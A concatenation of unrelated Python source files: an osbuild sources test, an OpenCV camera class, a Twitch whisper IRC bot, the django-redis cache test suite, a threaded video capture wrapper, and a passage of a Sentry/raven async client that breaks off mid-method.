with pytest.raises(RuntimeError):
source.download(store, libdir)
elif expects == "success":
source.download(store, libdir)
else:
raise ValueError(f"invalid expectation: {expects}")
@pytest.fixture(name="tmpdir")
def tmpdir_fixture():
with tempfile.TemporaryDirectory() as tmp:
yield tmp
@pytest.mark.skipif(not can_setup_netns(), reason="network namespace setup failed")
@pytest.mark.parametrize("source,case", make_test_cases())
def test_sources(source, case, tmpdir):
index = osbuild.meta.Index(os.curdir)
sources = os.path.join(test.TestBase.locate_test_data(), "sources")
with open(f"{sources}/{source}/cases/{case}") as f:
case_options = json.load(f)
info = index.get_module_info("Source", source)
desc = case_options[source]
items = desc.get("items", {})
options = desc.get("options", {})
src = osbuild.sources.Source(info, items, options)
with osbuild.objectstore.ObjectStore(tmpdir) as store, \
fileServer(test.TestBase.locate_test_data()):
check_case(src, case_options, store, index.path)
check_case(src, case_options, store, index.path)
|
camera.py
|
import cv2
import threading
import time
import logging
import numpy as np
logger = logging.getLogger(__name__)
thread = None
def proccess(frame):
copy = frame.copy()
gray = cv2.cvtColor(copy, cv2.COLOR_BGR2GRAY)
return gray
class Camera:
def __init__(self,fps=30,video_source='rtmp://x.x.x.x:1935/live'):
logger.info(f"Initializing camera class with {fps} fps and video_source={video_source}")
self.fps = fps
#width = 640
#height = 360
self.video_source = video_source
self.camera = cv2.VideoCapture(self.video_source)
#self.camera.set(cv2.CAP_PROP_FRAME_WIDTH, width)
#self.camera.set(cv2.CAP_PROP_FRAME_HEIGHT, height)
#self.camera.set(cv2.CAP_PROP_AUTO_EXPOSURE,0)
#self.camera.set(cv2.CAP_PROP_AUTOFOCUS, 0)
# We want a max of 5s history to be stored, thats 5s*fps
self.max_frames = 5*self.fps
self.frames = []
self.isrunning = False
def run(self):
logging.debug("Perparing thread")
global thread
if thread is None:
logging.debug("Creating thread")
thread = threading.Thread(target=self._capture_loop,daemon=True)
logger.debug("Starting thread")
self.isrunning = True
thread.start()
logger.info("Thread started")
def _capture_loop(self):
dt = 1/self.fps
logger.debug("Observation started")
while self.isrunning:
v,im = self.camera.read()
# Processamento do frame
im = proccess(im)
if v:
if len(self.frames)==self.max_frames:
self.frames = self.frames[1:]
self.frames.append(im)
time.sleep(dt)
logger.info("Thread stopped successfully")
def stop(self):
logger.debug("Stopping thread")
thread = None
def get_frame(self, _bytes=True):
if len(self.frames)>0:
if _bytes:
img = cv2.imencode('.png',self.frames[-1])[1].tobytes()
else:
img = self.frames[-1]
else:
with open("images/not_found.jpeg","rb") as f:
img = f.read()
return img
|
whisperbot.py
|
import config
from twisted.words.protocols import irc
from twisted.internet import reactor, protocol
import messagequeue
import datetime, time, sys, threading, os.path
class WhisperBot(irc.IRCClient):
"""Connects to twitch chat to carry out dirty whispers."""
nickname = config.botNick
password = config.botOAuth
def __init__(self, conn, cursor, lock, commandParser):
self.commandParser = commandParser
self.isMod = True
self.messageQueue = None
self.conn = conn
self.cursor = cursor
self.lock = lock
self.channelMods = []
# db stuff
def execQueryModify(self, query, args=None):
try:
self.lock.acquire(True)
try:
if(args == None):
self.cursor.execute(query)
else:
self.cursor.execute(query, args)
except sqlite3.IntegrityError:
# do nothing because row already exists
self.conn.commit()
return 0
rowc = self.cursor.rowcount
self.conn.commit()
return rowc
finally:
self.lock.release()
def execQuerySelectOne(self, query, args=None):
try:
self.lock.acquire(True)
if(args == None):
self.cursor.execute(query)
else:
self.cursor.execute(query, args)
return self.cursor.fetchone()
finally:
self.lock.release()
def execQuerySelectMultiple(self, query, args=None):
try:
self.lock.acquire(True)
if(args == None):
self.cursor.execute(query)
else:
self.cursor.execute(query, args)
return self.cursor.fetchall()
finally:
self.lock.release()
def getUserDetails(self, user):
userData = self.execQuerySelectOne("SELECT * FROM users WHERE twitchname = ?", (user,))
if userData == None:
self.createNewUser(user)
return self.execQuerySelectOne("SELECT * FROM users WHERE twitchname = ?", (user,))
else:
self.execQueryModify("UPDATE users SET last_activity = ? WHERE twitchname = ?", (int(time.time()), user))
return userData
def createNewUser(self, user):
self.execQueryModify("INSERT INTO users (twitchname, balance, last_activity, highest_balance) VALUES(?, ?, ?, ?)", (user, config.startingBalance, int(time.time()), config.startingBalance))
def updateHighestBalance(self, userData, newBalance):
if newBalance > userData["highest_balance"]:
self.execQueryModify("UPDATE users SET highest_balance = ? WHERE twitchname = ?", (newBalance, userData["twitchname"]))
# callbacks for events
def connectionMade(self):
irc.IRCClient.connectionMade(self)
def connectionLost(self, reason):
irc.IRCClient.connectionLost(self, reason)
def signedOn(self):
"""Called when bot has succesfully signed on to server."""
self.messageQueue = messagequeue.MessageQueue(self)
mqThread = threading.Thread(target=self.messageQueue.run)
mqThread.daemon = True
mqThread.start()
self.sendLine("CAP REQ :twitch.tv/commands")
def modeChanged(self, user, channel, set, modes, args):
# do something (change mod status?)
pass
def privmsg(self, user, channel, msg):
# shouldn't be getting privmsgs
pass
def irc_unknown(self, prefix, command, params):
if command == "WHISPER":
user = prefix.split('!', 1)[0]
msg = params[1].strip()
reactor.rootLogger.info(("%s --> %s (whisperrecv) : %s" % (user, config.botNick, msg)).decode("utf-8"))
if msg.startswith(config.cmdChar):
commandBits = msg[config.cmdCharLen:].split(' ', 1)
msgCommand = commandBits[0]
args = ""
if len(commandBits) == 2:
args = commandBits[1]
self.commandParser.parse(self, user, msgCommand, args, True)
def leaveChannel(self, byeMessage):
if not self.acceptCommands:
return
if byeMessage != None and byeMessage != "":
self.queueMsg("#%s" % self.factory.channel, byeMessage, True)
self.acceptCommands = False
klThread = threading.Thread(target=self.killRequest)
klThread.daemon = True
klThread.start()
def killRequest(self):
try:
while not (self.messageQueue == None) and not self.messageQueue.queue.empty():
time.sleep(0.5)
except AttributeError:
pass
self.factory.killBot = True
self.quit()
def sendWhisper(self, user, message):
reactor.rootLogger.info(("%s --> %s (whisperqueue) : %s" % (config.botNick, user, message)).decode("utf-8"))
self.queueMsg("#jtv", "/w %s %s" % (user, message), False)
def addressUser(self, user, message):
self.sendWhisper(user, message)
def queueMsg(self, channel, message, repeat):
if repeat:
self.messageQueue.queueMessageRA(channel, message)
else:
self.messageQueue.queueMessage(channel, message)
def isWhisperRequest(self):
return True
def sendInfoMessage(self, id, user, message):
self.addressUser(user, message)
class WhisperFactory(protocol.ClientFactory):
def __init__(self, waitTimeout, conn, cursor, lock, commandParser):
self.killBot = False
self.oldWait = waitTimeout
self.timeouts = { 0: 5, 0.1: 5, 5: 10, 10: 30, 30: 60, 60: 300, 300: 300 }
self.instance = None
self.conn = conn
self.cursor = cursor
self.lock = lock
self.channel = "_DirectWhisper" # deliberate caps so it never matches a real channel
self.commandParser = commandParser
def buildProtocol(self, addr):
p = WhisperBot(self.conn, self.cursor, self.lock, self.commandParser)
p.factory = self
reactor.whisperer = p
return p
def clientConnectionLost(self, connector, reason):
self.instance = None
def clientConnectionFailed(self, connector, reason):
self.instance = None
|
test_backend.py
|
import datetime
import threading
import time
from datetime import timedelta
from typing import List, Union, cast
from unittest.mock import patch
import pytest
from django.core.cache import caches
from pytest_django.fixtures import SettingsWrapper
from pytest_mock import MockerFixture
import django_redis.cache
from django_redis.cache import RedisCache
from django_redis.client import ShardClient, herd
from django_redis.serializers.json import JSONSerializer
from django_redis.serializers.msgpack import MSGPackSerializer
herd.CACHE_HERD_TIMEOUT = 2
class TestDjangoRedisCache:
def test_setnx(self, cache: RedisCache):
# we should ensure there is no test_key_nx in redis
cache.delete("test_key_nx")
res = cache.get("test_key_nx")
assert res is None
res = cache.set("test_key_nx", 1, nx=True)
assert bool(res) is True
# test that second set will have
res = cache.set("test_key_nx", 2, nx=True)
assert res is False
res = cache.get("test_key_nx")
assert res == 1
cache.delete("test_key_nx")
res = cache.get("test_key_nx")
assert res is None
def test_setnx_timeout(self, cache: RedisCache):
# test that timeout still works for nx=True
res = cache.set("test_key_nx", 1, timeout=2, nx=True)
assert res is True
time.sleep(3)
res = cache.get("test_key_nx")
assert res is None
# test that timeout will not affect key, if it was there
cache.set("test_key_nx", 1)
res = cache.set("test_key_nx", 2, timeout=2, nx=True)
assert res is False
time.sleep(3)
res = cache.get("test_key_nx")
assert res == 1
cache.delete("test_key_nx")
res = cache.get("test_key_nx")
assert res is None
def test_unicode_keys(self, cache: RedisCache):
cache.set("ключ", "value")
res = cache.get("ключ")
assert res == "value"
def test_save_and_integer(self, cache: RedisCache):
cache.set("test_key", 2)
res = cache.get("test_key", "Foo")
assert isinstance(res, int)
assert res == 2
def test_save_string(self, cache: RedisCache):
cache.set("test_key", "hello" * 1000)
res = cache.get("test_key")
assert isinstance(res, str)
assert res == "hello" * 1000
cache.set("test_key", "2")
res = cache.get("test_key")
assert isinstance(res, str)
assert res == "2"
def test_save_unicode(self, cache: RedisCache):
cache.set("test_key", "heló")
res = cache.get("test_key")
assert isinstance(res, str)
assert res == "heló"
def test_save_dict(self, cache: RedisCache):
if isinstance(cache.client._serializer, (JSONSerializer, MSGPackSerializer)):
# JSONSerializer and MSGPackSerializer use the isoformat for
# datetimes.
now_dt: Union[str, datetime.datetime] = datetime.datetime.now().isoformat()
else:
now_dt = datetime.datetime.now()
test_dict = {"id": 1, "date": now_dt, "name": "Foo"}
cache.set("test_key", test_dict)
res = cache.get("test_key")
assert isinstance(res, dict)
assert res["id"] == 1
assert res["name"] == "Foo"
assert res["date"] == now_dt
def test_save_float(self, cache: RedisCache):
float_val = 1.345620002
cache.set("test_key", float_val)
res = cache.get("test_key")
assert isinstance(res, float)
assert res == float_val
def test_timeout(self, cache: RedisCache):
cache.set("test_key", 222, timeout=3)
time.sleep(4)
res = cache.get("test_key")
assert res is None
def test_timeout_0(self, cache: RedisCache):
cache.set("test_key", 222, timeout=0)
res = cache.get("test_key")
assert res is None
def test_timeout_parameter_as_positional_argument(self, cache: RedisCache):
cache.set("test_key", 222, -1)
res = cache.get("test_key")
assert res is None
cache.set("test_key", 222, 1)
res1 = cache.get("test_key")
time.sleep(2)
res2 = cache.get("test_key")
assert res1 == 222
assert res2 is None
# nx=True should not overwrite expire of key already in db
cache.set("test_key", 222, None)
cache.set("test_key", 222, -1, nx=True)
res = cache.get("test_key")
assert res == 222
def test_timeout_negative(self, cache: RedisCache):
cache.set("test_key", 222, timeout=-1)
res = cache.get("test_key")
assert res is None
cache.set("test_key", 222, timeout=None)
cache.set("test_key", 222, timeout=-1)
res = cache.get("test_key")
assert res is None
# nx=True should not overwrite expire of key already in db
cache.set("test_key", 222, timeout=None)
cache.set("test_key", 222, timeout=-1, nx=True)
res = cache.get("test_key")
assert res == 222
def test_timeout_tiny(self, cache: RedisCache):
cache.set("test_key", 222, timeout=0.00001)
res = cache.get("test_key")
assert res in (None, 222)
def test_set_add(self, cache: RedisCache):
cache.set("add_key", "Initial value")
res = cache.add("add_key", "New value")
assert res is False
res = cache.get("add_key")
assert res == "Initial value"
res = cache.add("other_key", "New value")
assert res is True
def test_get_many(self, cache: RedisCache):
cache.set("a", 1)
cache.set("b", 2)
cache.set("c", 3)
res = cache.get_many(["a", "b", "c"])
assert res == {"a": 1, "b": 2, "c": 3}
def test_get_many_unicode(self, cache: RedisCache):
cache.set("a", "1")
cache.set("b", "2")
cache.set("c", "3")
res = cache.get_many(["a", "b", "c"])
assert res == {"a": "1", "b": "2", "c": "3"}
def test_set_many(self, cache: RedisCache):
cache.set_many({"a": 1, "b": 2, "c": 3})
res = cache.get_many(["a", "b", "c"])
assert res == {"a": 1, "b": 2, "c": 3}
def test_set_call_empty_pipeline(self, cache: RedisCache, mocker: MockerFixture):
if isinstance(cache.client, ShardClient):
pytest.skip("ShardClient doesn't support get_client")
pipeline = cache.client.get_client(write=True).pipeline()
key = "key"
value = "value"
mocked_set = mocker.patch.object(pipeline, "set")
cache.set(key, value, client=pipeline)
if isinstance(cache.client, herd.HerdClient):
default_timeout = cache.client._backend.default_timeout
herd_timeout = (default_timeout + herd.CACHE_HERD_TIMEOUT) * 1000
herd_pack_value = cache.client._pack(value, default_timeout)
mocked_set.assert_called_once_with(
cache.client.make_key(key, version=None),
cache.client.encode(herd_pack_value),
nx=False,
px=herd_timeout,
xx=False,
)
else:
mocked_set.assert_called_once_with(
cache.client.make_key(key, version=None),
cache.client.encode(value),
nx=False,
px=cache.client._backend.default_timeout * 1000,
xx=False,
)
def test_delete(self, cache: RedisCache):
cache.set_many({"a": 1, "b": 2, "c": 3})
res = cache.delete("a")
assert bool(res) is True
res = cache.get_many(["a", "b", "c"])
assert res == {"b": 2, "c": 3}
res = cache.delete("a")
assert bool(res) is False
@patch("django_redis.cache.DJANGO_VERSION", (3, 1, 0, "final", 0))
def test_delete_return_value_type_new31(self, cache: RedisCache):
"""delete() returns a boolean instead of int since django version 3.1"""
cache.set("a", 1)
res = cache.delete("a")
assert isinstance(res, bool)
assert res is True
res = cache.delete("b")
assert isinstance(res, bool)
assert res is False
@patch("django_redis.cache.DJANGO_VERSION", new=(3, 0, 1, "final", 0))
def test_delete_return_value_type_before31(self, cache: RedisCache):
"""delete() returns a int before django version 3.1"""
cache.set("a", 1)
res = cache.delete("a")
assert isinstance(res, int)
assert res == 1
res = cache.delete("b")
assert isinstance(res, int)
assert res == 0
def test_delete_many(self, cache: RedisCache):
cache.set_many({"a": 1, "b": 2, "c": 3})
res = cache.delete_many(["a", "b"])
assert bool(res) is True
res = cache.get_many(["a", "b", "c"])
assert res == {"c": 3}
res = cache.delete_many(["a", "b"])
assert bool(res) is False
def test_delete_many_generator(self, cache: RedisCache):
cache.set_many({"a": 1, "b": 2, "c": 3})
res = cache.delete_many(key for key in ["a", "b"])
assert bool(res) is True
res = cache.get_many(["a", "b", "c"])
assert res == {"c": 3}
res = cache.delete_many(["a", "b"])
assert bool(res) is False
def test_delete_many_empty_generator(self, cache: RedisCache):
res = cache.delete_many(key for key in cast(List[str], []))
assert bool(res) is False
def test_incr(self, cache: RedisCache):
if isinstance(cache.client, herd.HerdClient):
pytest.skip("HerdClient doesn't support incr")
cache.set("num", 1)
cache.incr("num")
res = cache.get("num")
assert res == 2
cache.incr("num", 10)
res = cache.get("num")
assert res == 12
# max 64 bit signed int
cache.set("num", 9223372036854775807)
cache.incr("num")
res = cache.get("num")
assert res == 9223372036854775808
cache.incr("num", 2)
res = cache.get("num")
assert res == 9223372036854775810
cache.set("num", 3)
cache.incr("num", 2)
res = cache.get("num")
assert res == 5
def test_incr_no_timeout(self, cache: RedisCache):
if isinstance(cache.client, herd.HerdClient):
pytest.skip("HerdClient doesn't support incr")
cache.set("num", 1, timeout=None)
cache.incr("num")
res = cache.get("num")
assert res == 2
cache.incr("num", 10)
res = cache.get("num")
assert res == 12
# max 64 bit signed int
cache.set("num", 9223372036854775807, timeout=None)
cache.incr("num")
res = cache.get("num")
assert res == 9223372036854775808
cache.incr("num", 2)
res = cache.get("num")
assert res == 9223372036854775810
cache.set("num", 3, timeout=None)
cache.incr("num", 2)
res = cache.get("num")
assert res == 5
def test_incr_error(self, cache: RedisCache):
if isinstance(cache.client, herd.HerdClient):
pytest.skip("HerdClient doesn't support incr")
with pytest.raises(ValueError):
# key does not exist
cache.incr("numnum")
def test_incr_ignore_check(self, cache: RedisCache):
if isinstance(cache.client, ShardClient):
pytest.skip("ShardClient doesn't support argument ignore_key_check to incr")
if isinstance(cache.client, herd.HerdClient):
pytest.skip("HerdClient doesn't support incr")
# key exists check will be skipped and the value will be incremented by
# '1' which is the default delta
cache.incr("num", ignore_key_check=True)
res = cache.get("num")
assert res == 1
cache.delete("num")
# since key doesnt exist it is set to the delta value, 10 in this case
cache.incr("num", 10, ignore_key_check=True)
res = cache.get("num")
assert res == 10
cache.delete("num")
# following are just regression checks to make sure it still works as
# expected with incr max 64 bit signed int
cache.set("num", 9223372036854775807)
cache.incr("num", ignore_key_check=True)
res = cache.get("num")
assert res == 9223372036854775808
cache.incr("num", 2, ignore_key_check=True)
res = cache.get("num")
assert res == 9223372036854775810
cache.set("num", 3)
cache.incr("num", 2, ignore_key_check=True)
res = cache.get("num")
assert res == 5
def test_get_set_bool(self, cache: RedisCache):
cache.set("bool", True)
res = cache.get("bool")
assert isinstance(res, bool)
assert res is True
cache.set("bool", False)
res = cache.get("bool")
assert isinstance(res, bool)
assert res is False
def test_decr(self, cache: RedisCache):
if isinstance(cache.client, herd.HerdClient):
pytest.skip("HerdClient doesn't support decr")
cache.set("num", 20)
cache.decr("num")
res = cache.get("num")
assert res == 19
cache.decr("num", 20)
res = cache.get("num")
assert res == -1
cache.decr("num", 2)
res = cache.get("num")
assert res == -3
cache.set("num", 20)
cache.decr("num")
res = cache.get("num")
assert res == 19
# max 64 bit signed int + 1
cache.set("num", 9223372036854775808)
cache.decr("num")
res = cache.get("num")
assert res == 9223372036854775807
cache.decr("num", 2)
res = cache.get("num")
assert res == 9223372036854775805
def test_version(self, cache: RedisCache):
cache.set("keytest", 2, version=2)
res = cache.get("keytest")
assert res is None
res = cache.get("keytest", version=2)
assert res == 2
def test_incr_version(self, cache: RedisCache):
cache.set("keytest", 2)
cache.incr_version("keytest")
res = cache.get("keytest")
assert res is None
res = cache.get("keytest", version=2)
assert res == 2
def test_ttl_incr_version_no_timeout(self, cache: RedisCache):
cache.set("my_key", "hello world!", timeout=None)
cache.incr_version("my_key")
my_value = cache.get("my_key", version=2)
assert my_value == "hello world!"
def test_delete_pattern(self, cache: RedisCache):
for key in ["foo-aa", "foo-ab", "foo-bb", "foo-bc"]:
cache.set(key, "foo")
res = cache.delete_pattern("*foo-a*")
assert bool(res) is True
keys = cache.keys("foo*")
assert set(keys) == {"foo-bb", "foo-bc"}
res = cache.delete_pattern("*foo-a*")
assert bool(res) is False
@patch("django_redis.cache.RedisCache.client")
def test_delete_pattern_with_custom_count(self, client_mock, cache: RedisCache):
for key in ["foo-aa", "foo-ab", "foo-bb", "foo-bc"]:
cache.set(key, "foo")
cache.delete_pattern("*foo-a*", itersize=2)
client_mock.delete_pattern.assert_called_once_with("*foo-a*", itersize=2)
@patch("django_redis.cache.RedisCache.client")
def test_delete_pattern_with_settings_default_scan_count(
self, client_mock, cache: RedisCache
):
for key in ["foo-aa", "foo-ab", "foo-bb", "foo-bc"]:
cache.set(key, "foo")
expected_count = django_redis.cache.DJANGO_REDIS_SCAN_ITERSIZE
cache.delete_pattern("*foo-a*")
client_mock.delete_pattern.assert_called_once_with(
"*foo-a*", itersize=expected_count
)
def test_close(self, cache: RedisCache, settings: SettingsWrapper):
settings.DJANGO_REDIS_CLOSE_CONNECTION = True
cache.set("f", "1")
cache.close()
def test_close_client(self, cache: RedisCache, mocker: MockerFixture):
mock = mocker.patch.object(cache.client, "close")
cache.close()
assert mock.called
def test_ttl(self, cache: RedisCache):
cache.set("foo", "bar", 10)
ttl = cache.ttl("foo")
if isinstance(cache.client, herd.HerdClient):
assert pytest.approx(ttl) == 12
else:
assert pytest.approx(ttl) == 10
# Test ttl None
cache.set("foo", "foo", timeout=None)
ttl = cache.ttl("foo")
assert ttl is None
# Test ttl with expired key
cache.set("foo", "foo", timeout=-1)
ttl = cache.ttl("foo")
assert ttl == 0
# Test ttl with not existent key
ttl = cache.ttl("not-existent-key")
assert ttl == 0
def test_pttl(self, cache: RedisCache):
# Test pttl
cache.set("foo", "bar", 10)
ttl = cache.pttl("foo")
# delta is set to 10 as precision error causes tests to fail
if isinstance(cache.client, herd.HerdClient):
assert pytest.approx(ttl, 10) == 12000
else:
assert pytest.approx(ttl, 10) == 10000
# Test pttl with float value
cache.set("foo", "bar", 5.5)
ttl = cache.pttl("foo")
if isinstance(cache.client, herd.HerdClient):
assert pytest.approx(ttl, 10) == 7500
else:
assert pytest.approx(ttl, 10) == 5500
# Test pttl None
cache.set("foo", "foo", timeout=None)
ttl = cache.pttl("foo")
assert ttl is None
# Test pttl with expired key
cache.set("foo", "foo", timeout=-1)
ttl = cache.pttl("foo")
assert ttl == 0
# Test pttl with not existent key
ttl = cache.pttl("not-existent-key")
assert ttl == 0
def test_persist(self, cache: RedisCache):
cache.set("foo", "bar", timeout=20)
assert cache.persist("foo") is True
ttl = cache.ttl("foo")
assert ttl is None
assert cache.persist("not-existent-key") is False
def test_expire(self, cache: RedisCache):
cache.set("foo", "bar", timeout=None)
assert cache.expire("foo", 20) is True
ttl = cache.ttl("foo")
assert pytest.approx(ttl) == 20
assert cache.expire("not-existent-key", 20) is False
def test_pexpire(self, cache: RedisCache):
cache.set("foo", "bar", timeout=None)
assert cache.pexpire("foo", 20500) is True
ttl = cache.pttl("foo")
# delta is set to 10 as precision error causes tests to fail
assert pytest.approx(ttl, 10) == 20500
assert cache.pexpire("not-existent-key", 20500) is False
def test_pexpire_at(self, cache: RedisCache):
# Test settings expiration time 1 hour ahead by datetime.
cache.set("foo", "bar", timeout=None)
expiration_time = datetime.datetime.now() + timedelta(hours=1)
assert cache.pexpire_at("foo", expiration_time) is True
ttl = cache.pttl("foo")
assert pytest.approx(ttl, 10) == timedelta(hours=1).total_seconds()
# Test settings expiration time 1 hour ahead by Unix timestamp.
cache.set("foo", "bar", timeout=None)
expiration_time = datetime.datetime.now() + timedelta(hours=2)
assert cache.pexpire_at("foo", int(expiration_time.timestamp() * 1000)) is True
ttl = cache.pttl("foo")
assert pytest.approx(ttl, 10) == timedelta(hours=2).total_seconds() * 1000
# Test settings expiration time 1 hour in past, which effectively
# deletes the key.
expiration_time = datetime.datetime.now() - timedelta(hours=2)
assert cache.pexpire_at("foo", expiration_time) is True
value = cache.get("foo")
assert value is None
expiration_time = datetime.datetime.now() + timedelta(hours=2)
assert cache.pexpire_at("not-existent-key", expiration_time) is False
def test_expire_at(self, cache: RedisCache):
# Test settings expiration time 1 hour ahead by datetime.
cache.set("foo", "bar", timeout=None)
expiration_time = datetime.datetime.now() + timedelta(hours=1)
assert cache.expire_at("foo", expiration_time) is True
ttl = cache.ttl("foo")
assert pytest.approx(ttl, 1) == timedelta(hours=1).total_seconds()
# Test settings expiration time 1 hour ahead by Unix timestamp.
cache.set("foo", "bar", timeout=None)
expiration_time = datetime.datetime.now() + timedelta(hours=2)
assert cache.expire_at("foo", int(expiration_time.timestamp())) is True
ttl = cache.ttl("foo")
assert pytest.approx(ttl, 1) == timedelta(hours=1).total_seconds() * 2
# Test settings expiration time 1 hour in past, which effectively
# deletes the key.
expiration_time = datetime.datetime.now() - timedelta(hours=2)
assert cache.expire_at("foo", expiration_time) is True
value = cache.get("foo")
assert value is None
expiration_time = datetime.datetime.now() + timedelta(hours=2)
assert cache.expire_at("not-existent-key", expiration_time) is False
def test_lock(self, cache: RedisCache):
lock = cache.lock("foobar")
lock.acquire(blocking=True)
assert cache.has_key("foobar")
lock.release()
assert not cache.has_key("foobar")
def test_lock_released_by_thread(self, cache: RedisCache):
lock = cache.lock("foobar", thread_local=False)
lock.acquire(blocking=True)
def release_lock(lock_):
lock_.release()
t = threading.Thread(target=release_lock, args=[lock])
t.start()
t.join()
assert not cache.has_key("foobar")
def test_iter_keys(self, cache: RedisCache):
if isinstance(cache.client, ShardClient):
pytest.skip("ShardClient doesn't support iter_keys")
cache.set("foo1", 1)
cache.set("foo2", 1)
cache.set("foo3", 1)
# Test simple result
result = set(cache.iter_keys("foo*"))
assert result == {"foo1", "foo2", "foo3"}
def test_iter_keys_itersize(self, cache: RedisCache):
if isinstance(cache.client, ShardClient):
pytest.skip("ShardClient doesn't support iter_keys")
cache.set("foo1", 1)
cache.set("foo2", 1)
cache.set("foo3", 1)
# Test limited result
result = list(cache.iter_keys("foo*", itersize=2))
assert len(result) == 3
def test_iter_keys_generator(self, cache: RedisCache):
if isinstance(cache.client, ShardClient):
pytest.skip("ShardClient doesn't support iter_keys")
cache.set("foo1", 1)
cache.set("foo2", 1)
cache.set("foo3", 1)
# Test generator object
result = cache.iter_keys("foo*")
next_value = next(result)
assert next_value is not None
def test_primary_replica_switching(self, cache: RedisCache):
if isinstance(cache.client, ShardClient):
pytest.skip("ShardClient doesn't support get_client")
cache = cast(RedisCache, caches["sample"])
client = cache.client
client._server = ["foo", "bar"]
client._clients = ["Foo", "Bar"]
assert client.get_client(write=True) == "Foo"
assert client.get_client(write=False) == "Bar"
def test_touch_zero_timeout(self, cache: RedisCache):
cache.set("test_key", 222, timeout=10)
assert cache.touch("test_key", 0) is True
res = cache.get("test_key")
assert res is None
def test_touch_positive_timeout(self, cache: RedisCache):
cache.set("test_key", 222, timeout=10)
assert cache.touch("test_key", 2) is True
assert cache.get("test_key") == 222
time.sleep(3)
assert cache.get("test_key") is None
def test_touch_negative_timeout(self, cache: RedisCache):
cache.set("test_key", 222, timeout=10)
assert cache.touch("test_key", -1) is True
res = cache.get("test_key")
assert res is None
def test_touch_missed_key(self, cache: RedisCache):
assert cache.touch("test_key_does_not_exist", 1) is False
def test_touch_forever(self, cache: RedisCache):
cache.set("test_key", "foo", timeout=1)
result = cache.touch("test_key", None)
assert result is True
assert cache.ttl("test_key") is None
time.sleep(2)
assert cache.get("test_key") == "foo"
def test_touch_forever_nonexistent(self, cache: RedisCache):
result = cache.touch("test_key_does_not_exist", None)
assert result is False
def test_touch_default_timeout(self, cache: RedisCache):
cache.set("test_key", "foo", timeout=1)
result = cache.touch("test_key")
assert result is True
time.sleep(2)
assert cache.get("test_key") == "foo"
def test_clear(self, cache: RedisCache):
cache.set("foo", "bar")
value_from_cache = cache.get("foo")
assert value_from_cache == "bar"
cache.clear()
value_from_cache_after_clear = cache.get("foo")
assert value_from_cache_after_clear is None
|
video.py
|
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from __future__ import division
from __future__ import print_function
import cv2
import time
from threading import Thread
try:
from queue import Queue
except ImportError:
from Queue import Queue
from NumPyNet.image import Image
from NumPyNet.exception import VideoError
__author__ = ['Mattia Ceccarelli', 'Nico Curti']
__email__ = ['mattia.ceccarelli3@studio.unibo.it', 'nico.curti2@unibo.it']
class VideoCapture (object):
'''
OpenCV VideoCapture wrap in detached thread.
Parameters
----------
cam_index : integer or str
Filename or cam index
queue_size : int
Integer of maximum number of frame to store into the queue
Example
-------
>>> cap = VideoCapture()
>>> time.sleep(.1)
>>>
>>> cv2.namedWindow('Camera', cv2.WINDOW_NORMAL)
>>>
>>> cap.start()
>>>
>>> while cap.running():
>>>
>>> frame = cap.read()
>>> frame.show('Camera', ms=1)
>>> print('FPS: {:.3f}'.format(cap.fps))
>>>
>>> cap.stop()
>>>
>>> cv2.destroyAllWindows()
Notes
-----
The object is inspired to the ImUtils implementation.
References
----------
- https://github.com/jrosebr1/imutils
'''
def __init__ (self, cam_index=0, queue_size=128):
self._stream = cv2.VideoCapture(cam_index)
if self._stream is None or not self._stream.isOpened():
raise VideoError('Can not open or find camera. Given: {}'.format(cam_index))
self._queue = Queue(maxsize=queue_size)
self._thread = Thread(target=self._update, args=())
self._thread.daemon = True
self._num_frames = 0
self._start = None
self._end = None
self._stopped = False
def start (self):
'''
Start the video capture in thread
'''
self._thread.start()
return self
def _update (self):
'''
Infinite loop of frame reading.
Each frame is inserted into the private queue.
'''
self._start = time.time()
while not self._stopped:
if not self._queue.full():
(grabbed, frame) = self._stream.read()
if not grabbed:
self._stopped = True
else:
self._num_frames += 1
self._queue.put(frame)
else:
time.sleep(.1)
self._stream.release()
def read (self):
'''
Get a frame as Image object
Returns
-------
im : Image obj
The loaded image
'''
im = Image()
return im.from_frame(self._queue.get())
def running (self):
'''
Check if new frames are available
Returns
-------
running : bool
True if there are data into the queue, False otherwise
'''
tries = 0
while self._queue.qsize() == 0 and not self._stopped and tries < 5:
time.sleep(.1)
tries += 1
return self._queue.qsize() > 0
def stop (self):
'''
Stop the thread
'''
self._stopped = True
self._thread.join()
self._end = time.time()
@property
def elapsed (self):
'''
Get the elapsed time from start to up to now
Returns
-------
elapsed : float
Elapsed time
'''
return time.time() - self._start
@property
def fps (self):
'''
Get the frame per seconds
Returns
-------
fps : float
Frame per seconds
'''
return self._num_frames / self.elapsed
if __name__ == '__main__':
cap = VideoCapture()
time.sleep(.1)
cv2.namedWindow('Camera', cv2.WINDOW_NORMAL)
cap.start()
while cap.running():
frame = cap.read()
frame.show('Camera', ms=1)
print('FPS: {:.3f}'.format(cap.fps))
cap.stop()
cv2.destroyAllWindows()
|
async.py
|
"""
raven.contrib.async
~~~~~~~~~~~~~~~~~~~~~~~~~~~
:copyright: (c) 2010 by the Sentry Team, see AUTHORS for more details.
:license: BSD, see LICENSE for more details.
"""
from Queue import Queue
from raven.base import Client
from threading import Thread, Lock
import atexit
import os
SENTRY_WAIT_SECONDS = 10
class AsyncWorker(object):
_terminator = object()
def __init__(self):
self._queue = Queue(-1)
self._lock = Lock()
self._thread = None
self.start()
def main_thread_terminated(self):
size = self._queue.qsize()
if size:
print "Sentry attempts to send %s error messages" % size
print "Waiting up to %s seconds" % SENTRY_WAIT_SECONDS
if os.name == 'nt':
print "Press Ctrl-Break to quit"
else:
print "Press Ctrl-C to quit"
self.stop(timeout=SENTRY_WAIT_SECONDS)
def start(self):
"""
Starts the task thread.
"""
self._lock.acquire()
try:
if not self._thread:
self._thread = Thread(target=self._target)
self._thread.setDaemon(True)
self._thread.start()
finally:
self._lock.release()
atexit.register(self.main_thread_terminated)
def stop(self, timeout=None):
"""
Stops the task thread. Synchronous!
"""
self._lock.acquire()
try:
if self._thread:
self._queue.put_nowait(self._terminator)
self._thread.join(timeout=timeout)
self._thread = None
finally:
self._lock.release()
def queue(self, callback, kwargs):
self._queue.put_nowait((callback, kwargs))
def _target(self):
while 1:
record = self._queue.get()
if record is self._terminator:
break
callback, kwargs = record
callback(**kwargs)
class AsyncClient(Client):
"""
This client uses a single background thread to dispatch errors.
"""
def __init__(self, worker=None, *args, **kwargs):
self.worker = worker or AsyncWorker()
super(AsyncClient, self).__init__(*args, **kwargs)
def send_sync(self, **kwargs):
super(AsyncClient, self).send(**kwargs)
def send(self, **kwargs):
